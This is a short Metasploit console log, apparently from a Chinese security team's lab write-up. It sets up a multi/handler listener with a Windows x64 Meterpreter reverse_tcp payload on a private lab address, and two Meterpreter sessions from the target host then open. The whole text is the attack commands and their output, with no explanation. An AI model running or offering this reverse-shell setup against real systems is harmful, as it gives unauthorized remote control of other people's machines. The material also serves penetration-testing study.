 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 8 opened (10.211.55.2:3333 -> 10.211.55.3:58809) at 2020-02-20 21:04:56 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:58810) at 2020-02-20 21:04:57 +0800
meterpreter > getpid
Current pid: 6024
meterpreter >
Tide安全团队